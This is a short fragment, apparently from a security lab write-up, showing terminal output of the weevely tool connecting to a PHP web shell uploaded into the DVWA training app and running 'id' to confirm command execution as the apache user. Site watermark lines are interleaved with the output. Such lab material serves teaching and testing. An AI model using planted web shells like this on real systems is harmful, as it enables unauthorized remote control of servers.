 # weevely http://192.168.0.104/hackable/uploads/fsec.php 12345
[+] weevely 4.0.1
[+] Target: 192.168.0.104
[+] Session: /root/.weevely/sessions/192.168.0.104/fsec_1.session
农夫安全
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
FARMSEC
weevely> id
WWW.FARMSEC.ORG
uid=48(apache) gid=48(apache) groups=48(apache)
apache@Fsec:/var/www/dvwa/hackable/uploads $